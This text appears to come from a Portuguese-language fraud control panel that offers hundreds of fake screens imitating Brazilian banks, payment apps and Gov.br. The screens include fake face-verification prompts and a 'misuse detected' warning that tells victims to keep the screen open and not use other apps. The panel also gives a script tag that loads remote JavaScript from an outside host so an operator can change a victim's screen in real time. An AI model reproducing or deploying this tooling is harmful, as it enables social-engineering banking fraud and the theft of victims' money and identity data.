 BLOCK SCREEN
PLAYFAKE
PENA
PENAS
Nenhum dispositivo conectado ainda.
CATEGORIAS DE ENGENHARIAS
TELAS ON
1
Tela preta
global
Outras
145 telas
ANDROID
32 telas
Gov.br
26 telas
99PAY
25 telas
BANCO BV
25 telas
Decolar.com
25 telas
PAGBANK
25 telas
RECARGAPAY
25 telas
BANCO PAN
25 telas
Seu espaço pessoal
As categorias e engenharias oficiais são só para uso.
Crie suas próprias telas dentro de "Minhas telas".
Aproveite!
Block Screen
Catálogo de telas. Selecione uma categoria na lateral e ative o preset desejado de qualquer engenharia.
CÓDIGO MESTRE
PAINEL
Ativo agora: Tela preta
Desativar tudo
<script src="https://sistema-telas.vercel.app/api/public/joystick/SEU-CODIGO.js" async></script>
Copiar
Cole este script uma única vez no site/app. Ele atualiza a tela em tempo real conforme você ativa/desativa um preset de qualquer engenharia.
Buscar telas por nome ou descrição...
Ordenar
Nova tela
1189 telas em todas as categorias
Duração do timer (Android): 4min
99
PAY
CONFIRMAÇÃO DE IDENTIDADE
Afaste a câmera.
99
PAY
CONFIRMAÇÃO DE IDENTIDADE
Afaste o rosto
99
PAY
CONFIRMAÇÃO DE IDENTIDADE
Aproxime a câmera
99
PAY
CONFIRMAÇÃO DE IDENTIDADE
Aproxime o rosto
99
PAY
MAL USO DETECTADO
O processamento da sua solicitação exige
conexão contínua. Alternar entre abas ou sair
desta tela pode interromper a operação de
forma irreversível.
MANTENHA ESTA TELA ABERTA E NÃO
UTILIZE OUTROS APLICATIVOS ATÉ A